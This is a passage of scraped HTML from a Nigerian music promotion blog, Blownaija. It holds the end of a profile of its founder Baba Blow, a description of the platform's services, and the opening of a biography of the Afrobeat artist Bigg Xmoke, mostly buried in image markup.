data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0012/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33496" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33494" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0014/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33494" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?w=864&amp;ssl=1 864w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33505" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0004/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0004" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33505" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎Driven by passion for African music and culture, Baba Blow continues to push the boundaries of entertainment media, bridging gaps, amplifying voices, and creating sustainable opportunities for creatives in the industry.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33507" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0006/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0006" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=740%2C372&amp;ssl=1" class="alignnone size-medium wp-image-33507" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33497" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0010/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0010" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=740%2C372&amp;ssl=1" class="alignnone size-medium wp-image-33497" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33506" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33506" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<p><strong>About Blownaija</strong></p>
<p dir="ltr">‎🌍 <strong>Blow Naija Media</strong> — <em>Promoting African Sounds to the World</em><br />
‎<br />
<strong>‎Blow Naija Media</strong> is a fast-rising Nigerian entertainment platform founded by <em>Olusegun</em> <em>Titiloye</em>, popularly known as <strong>Baba Blow</strong>. Headquartered in Lagos, <strong>Blownaija</strong> is dedicated to music promotion, online PR, artist branding, and digital distribution, serving as a creative bridge between African artists and global audiences.<br />
‎<br />
‎Over the years, <strong>Blownaija</strong> has grown into one of the most trusted names in the African entertainment industry, consistently providing artists with authentic exposure, professional media coverage, and audience engagement strategies. The platform focuses on promoting Afrobeats, Gospel, Hip-hop, Amapiano, and other African-inspired sounds, ensuring every artist, whether emerging or established, gets the visibility they deserve.‎‎</p>
<p>At <strong><em>Blownaija.com</em></strong>, music meets innovation. The platform offers a seamless experience for music uploads, press releases, song features, artist interviews, and viral promotions. With a passionate team led by Baba Blow, Blownaija’s mission is clear, to amplify African voices, celebrate creativity, and promote quality content to the world.‎<br />
‎From Lagos to the diaspora, Blownaija continues to redefine music marketing and artist development, standing tall as a hub where culture, creativity, and digital influence unite.<br />
‎<br />
‎<br />
‎<br />
‎<strong>🏆 Core Services</strong><br />
‎<br />
<em>‎Music &amp; Video Promotion</em><br />
‎<br />
<em>‎Online PR and Media Coverage</em><br />
‎<br />
<em>‎Artist Branding and Development</em><br />
‎<br />
‎Digital Distribution<br />
‎<br />
<em>‎Event Promotion &amp; Content Marketing</em></p>
<p>&nbsp;</p>
<p><strong>MORE DETAILS</strong></p>
<p><b>BLOG&#8217;S NAME</b>: <em>Blownaija Media</em><br />
‎<b>FOUNDER</b>: <em>Olusegun Titiloye (Baba Blow)</em><br />
‎<strong>INDUSTRY</strong>: <em>Music Promotion, Entertainment, Digital Media</em><br />
‎<strong>HEADQUARTERS</strong>: <em>Lagos, Nigeria</em><br />
‎<b>WEBSITE</b>: <em>www.blownaija.com</em><br />
‎<b>SLOGAN</b>: <em>Promoting African Sounds to the World</em>‎</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33492"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33492"
				>
				<span id="sharing-twitter-33492" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33492"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33492"
				>
				<span id="sharing-facebook-33492" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33492&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media\/&quot;,&quot;postId&quot;:33492,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Bigg Xmoke Biography</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 months ago</span> <p>on</p> <span class="mvp-post-date">August 30, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2048" height="2560" src="https://blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 2048px) 100vw, 2048px" data-attachment-id="33409" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_11-copy/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998605&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;78&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_11 copy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=740%2C925&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33406" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33407" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_33-1/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998888&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;36&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_33-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=740%2C925&amp;ssl=1" class="size-medium wp-image-33407 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<div align="left">
<div align="left">
<p dir="ltr">
</div>
</div>
<h2><strong>About Bigg Xmoke </strong></h2>
<p>Joseph Oluwatobi Patrick, popularly known as <strong>Bigg Xmoke</strong>, is a fast-rising Nigerian Afrobeat sensation from the vibrant city of Lagos. Born on <strong><em>6th of August 2000</em></strong>, Bigg Xmoke has carved a niche for himself with his unique sound, captivating lyrics, and unmatched energy that connects deeply with listeners.</p>
<p><strong>Bigg Xmoke</strong> represents the true spirit of Afrobeat energy, rhythm, and resilience.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33408" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_38-1/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998446&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;29&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_38-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33408" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33413" data-permalink="https://blownaija.com/bigg-xmoke-biography/typouu/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typouu" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33413" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33410" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_8-copy/" 